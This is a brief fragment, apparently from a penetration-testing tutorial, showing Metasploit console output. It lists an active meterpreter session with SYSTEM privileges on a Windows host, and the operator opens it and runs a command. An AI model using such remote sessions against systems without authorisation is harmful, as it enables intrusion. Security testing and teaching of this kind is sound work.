 msf > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ ROOT-9743DD32E3 192.168.1.11:4444 ->
msf > sessions -i 1
[*] Starting interaction with 1...
meterpreter > pwd
C:\
meterpreter >